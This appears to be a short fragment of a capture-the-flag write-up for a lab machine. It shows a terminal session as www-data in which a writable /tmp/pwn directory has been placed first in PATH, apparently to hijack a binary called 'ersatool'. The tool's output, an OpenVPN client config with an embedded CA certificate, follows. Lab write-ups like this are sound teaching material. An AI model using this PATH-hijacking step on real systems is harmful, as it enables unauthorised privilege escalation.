 www-data@pki:/tmp/pwn$ echo $PATH
/tmp/pwn:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@pki:/tmp/pwn$ ersatool
# create
create->CN=a
client
dev tun9
proto udp
remote vpn.static.htb 1194
resolv-retry infinite
nobind
user nobody
group nogroup
persist-key
persist-tun
remote-cert-tls server
cipher AES-256-CBC
#auth SHA256
key-direction 1
verb 3
<ca>
-----BEGIN CERTIFICATE-----
MIIDRzCCAi+gAwIBAgIUR+mYrXHJORV4tbg81sQS7RfjYK4wDQYJKoZIhvcNAQEL
BQAwFDESMBAGA1UEAwwJc3RhdGljLWd3MCAXDTIwMDMyMjEwMTYwMVoYDzIxMjAw
MjI3MTAxNjAxWjAUMRIwEAYDVQQDDAlzdGF0aWMtZ3cwggEiMA0GCSqGSIb3DQEB
AQUAA4IBDwAwggEKAoIBAQDCA/rLO4l5goACROYshzlVowO7hAl+EDgAUof3VSph
1UF2OCCr2J2xpOkkWHKFPCTl+fCtLcxKZdb5zQBKhIvxJ3Tzqe18whu23aI8Imol
AQcqZcaSMTRXAp8HKsrxpXl8TtbZ2y4nAVR0YXAWOadSMQtmztiOgzDAP+FbqZQf
CnKBW+yxNxjlrD/VpVf/C9GnXDn+QH2ezoOYCid6+ANuiSTqks3FzEnUrwuVMgxp
MW94Sw/2d8WbUfD5DxKvyHObjDwwZn54ZNz8WEXzTfqTtFD1ghNsvVJgvsDmyMYh
7nDfRSxNc3cEY8FOVvvaA3BvPP06xVEz0GrJkfUNjyvFAgMBAAGjgY4wgYswHQYD
VR0OBBYEFKHag2AygX8bgBngIC3WYMil7YJUME8GA1UdIwRIMEaAFKHag2AygX8b
gBngIC3WYMil7YJUoRikFjAUMRIwEAYDVQQDDAlzdGF0aWMtZ3eCFEfpmK1xyTkV
eLW4PNbEEu0X42CuMAwGA1UdEwQFMAMBAf8wCwYDVR0PBAQDAgEGMA0GCSqGSIb3
DQEBCwUAA4IBAQAG/yziZ6ae3f//fsOmU0GBLwKzWGzQxdykHAwN6452Mt3FHT7A
0+aT+C9DWmx4r71PD8RIDI9eDdOu9RZ8VoutZuZrhca5SpLoGfIFnmveNzy0mcf7
a/AQCH/XSOr8+FkF6UGXUK80lylqe3R/1YXct3htZZEPuSBDdi6zPMrq4UaGCPkY
bOFXVZZA7KHkzt5F8ajGs7xbTNTarOsPjdhN75dMfnG1w8upw1DLb1LE8QTP00fQ
i0wzJtUvYetL96vt/mbo8AuYZmWWmOzm1mJLNn4UbhG65/mHfBWHduRy1YZeeiuI
qYSaD5L082aZQj/S+qfTgkRiT2nduN1pZURn
-----END CERTIFICATE-----
</ca>